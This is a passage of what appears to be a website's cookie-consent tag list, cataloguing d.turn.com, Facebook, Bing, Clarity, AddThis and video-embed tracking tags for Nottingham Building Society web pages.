,120735596\x3d,120735595\x3dImportance%20of%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fterms-and-conditions%2F,120735596\x3d,120735595\x3dTerms%20and%20conditions%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s7.addthis.com/js/300/addthis_widget.js#pubid\x3dra-5513e3907cc679d0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2F,120735596\x3d,120735595\x3dSheffield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Sheffield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b6E20491E-898C-4F9B-8539-66F4226C84FA%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1399332320383866","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.bing.com/c.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sUK1nz4J6OY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D16,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.20/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftypes-of-savings-accounts%2F,120735596\x3d,120735595\x3dTypes%20of%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-speed-date-your-next-house-10-essential-questions-to-ask-when-viewing-a-house%2F,120735596\x3d,120735595\x3dTop%2010%20questions%20to%20ask%20when%20viewing%20a%20house%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rjvjnAb5njU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftax-free-savings%2F,120735596\x3d,120735595\x3dTax-free%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Four-mortgage-parter%2F,120735596\x3d,120735595\x3dWhy%20we%20use%20a%20mortgage%20partner%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-manage-your-money-as-a-couple-in-9-steps%2F,120735596\x3d,120735595\x3dHow%20to%20manage%20your%20money%20as%20a%20couple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-most-effective-door-locks-to-protect-your-home%2F,120735596\x3d,120735595\x3dThree%20most%20effective%20door%20locks%20to%20protect%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/remote.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuying-a-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2F,120735596\x3d,120735595\x3dInsurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fvaluing-your-home-contents%2F,120735596\x3d,120735595\x3dHow%20to%20value%20your%20home\'s%20contents%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20and%20porting%20a%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Futtoxeter%2F,120735596\x3d,120735595\x3dUttoxeter%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Uttoxeter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Ftigers%2F,120735596\x3d,120735595\x3dLeicester%20Tigers%20Rugby%20Club%20sponsorship%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsearch%2F,120735596\x3d,120735595\x3dSearch","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-budget-friendly-family-ideas-for-the-summer%2F,120735596\x3d,120735595\x3dFive%20budget-friendly%20family%20ideas%20for%20the%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Flimited-access%2F,120735596\x3d,120735595\x3dCompare%20limited%20access%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462959396","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fhow-to-save-money-fast,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhome-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-129%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20129%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcv-writing%2F,120735596\x3d,120735595\x3dCV%20writing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2022%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202022%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch-closure-support-hub%2F,120735596\x3d,120735595\x3dBranch%20closure%20support%20hub%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fremortgage%2F,120735596\x3d,120735595\x3dRemortgages%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2F,120735596\x3d,120735595\x3dFinancial%20advice%20hub%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fworksop%2F,120735596\x3d,120735595\x3dWorksop%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Worksop","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b8D69D976-D1BD-494F-A42E-58FD23300221%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmaking-budgeting-simple%2F,120735596\x3d,120735595\x3dMaking%20budgeting%20simple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-60000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A360%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fcleethorpes%2F,120735596\x3d,120735595\x3dCleethorpes%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Cleethorpes","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rBDmJUKV8c4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fannual-results-2019%2F,120735596\x3d,120735595\x3dAnnual%20results%202019%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/generate_204","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-a-winner-as-we-celebrate-protecting-10000-members-homes%2F,120735596\x3d,120735595\x3dDavid%20a%20winner%20as%20we%20celebrate%20protecting%2010%2C000%20members%E2%80%99%20homes%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-buying-trends-2019%2F,120735596\x3d,120735595\x3dHouse%20Buying%20Trends%202019%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-282%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20282%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnewark%2F,120735596\x3d,120735595\x3dNewark%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Newark","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fsavings-faqs%2F,120735596\x3d,120735595\x3dFrequently%20asked%20savings%20questions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fclaim%2F,120735596\x3d,120735595\x3dHow%20to%20claim%20on%20your%20RSA%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23location,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/embed.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D4,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Feastwood%2F,120735596\x3d,120735595\x3dEastwood%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Eastwood","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finnovative-young-people-2022%2F,120735596\x3d,120735595\x3dMeet%20our%20trio%20of%20inspirational%20Innovative%20Young%20People%20of%202021%20winners%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b052F5153-B63C-4502-8D12-87599B42055B%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---loren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Loren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2021%2F,120735596\x3d,120735595\x3dHow%20does%20the%20March%202021%20Budget%20affect%20you%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Sheffield%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Frhandeep%2F,120735596\x3d,120735595\x3dRhandeep%20Padam%20-%20Associate%20information%20security%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%